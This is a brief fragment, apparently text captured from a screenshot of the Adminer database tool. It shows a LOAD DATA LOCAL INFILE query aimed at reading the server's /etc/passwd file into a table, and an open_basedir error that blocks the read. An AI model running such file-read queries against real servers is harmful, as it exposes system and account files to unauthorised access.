 DB: adminer
SQL command Import
Export Create table
select qwe
LOAD DATA local INFILE '/etc/passwd' INTO TABLE qwe fields TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA local INFILE '/etc/passwd' INTO TABLE qwe fields TERMINATED BY "\n";